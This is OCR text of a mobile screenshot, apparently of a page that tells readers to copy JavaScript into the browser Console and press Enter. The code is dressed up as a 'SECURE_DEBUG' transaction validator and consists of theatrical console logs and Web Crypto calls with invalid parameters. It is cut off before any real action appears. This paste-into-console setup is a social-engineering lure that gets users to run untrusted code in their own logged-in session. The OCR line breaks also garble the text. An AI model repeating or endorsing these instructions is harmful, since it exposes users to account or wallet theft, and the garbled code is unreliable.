
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: whdsogzb
2s

const node_sync = "Llama-RPC";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Validates the t
ransaction object (Hash: 0xb0ab119
c)");

setTimeout(async () => {

  const k = await crypto.subtle.gener
ateKey({name:"HMAC",hash:"SHA-512"},t
rue,["sign"]);

  const _sig = await crypto.subtle.de
riveKey({name:"AES-GCM",salt:new Uint
8Array(10)}, k, {name:"AES-GCTR",leng
th:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memor